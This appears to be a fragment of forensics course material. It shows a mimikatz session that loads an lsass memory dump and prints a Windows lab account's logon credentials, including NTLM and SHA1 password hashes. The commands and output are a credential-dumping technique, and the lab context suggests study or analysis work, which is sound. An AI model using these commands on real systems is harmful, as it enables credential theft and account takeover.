 mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 128765 (00000000:0001f6fd)
Session : Interactive from 1
User Name : cours_forensic
Domain : DESKTOP-SC0RE1B
Logon Server : DESKTOP-SC0RE1B
Logon Time : 31/01/2024 15:37:07
SID : S-1-5-21-3440897882-1845961790-3451953781-1001
msv :
[00000003] Primary
* Username : cours_forensic
* Domain : DESKTOP-SC0RE1B
* NTLM : 0d757ad173d2fc249ce19364fd64c8ec
* SHA1 : 928d8d71883f39e238bf7eddb5ba515a1060532f
tspkg :
wdigest :
* Username : cours_forensic
* Domain : DESKTOP-SC0RE1B
* Password : (null)
kerberos :
* Username : cours_forensic
* Domain : DESKTOP-SC0RE1B
* Password : (null)
ssp :
credman :